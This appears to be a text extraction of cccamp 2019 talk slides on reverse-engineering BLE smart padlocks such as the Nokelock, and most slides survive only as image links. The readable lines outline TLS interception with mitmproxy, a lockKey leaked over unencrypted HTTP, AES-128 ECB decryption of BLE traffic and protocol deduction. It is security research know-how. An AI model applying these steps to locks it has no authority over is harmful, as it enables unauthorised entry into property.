





## OS

### Example: mitmproxy







- Do TLS MITM right from the start, and record the BLE snoop log
- Otherwise you could miss one-time events, like a firmware update
- Dedicated, rooted device recommended



















# **Analyzing the Collected Data**





- Small, cheap BLE padlock
- Company offers a large variety of locks (also for doors, cabinets, bikes, e-scooters…)



Note: Research as of 2018, the app has been improved in the meantime.





### Example: Nokelock





### Analyzing the Collected Data - HTTPS

### **Unencrypted HTTP traffic:**













### 16 bytes "lockKey"







- 
- 
- 
- 
- 
- 
- cccamp 2019 Zehdenick, Germany

### **Decrypt BLE traffic** with AES-128 ECB  $\rightarrow$  doesn't look random  $\rightarrow \rightarrow$







- 
- 
- 
- 
- 
- 
- cccamp 2019 Zehdenick, Germany





### **Look for patterns**

### (compare several sessions):







### Analyzing the Protocol





### **Deduce protocol (from a few sessions):**



 $\rightarrow$  Session replay protection: 4 byte session ID created by the lock.





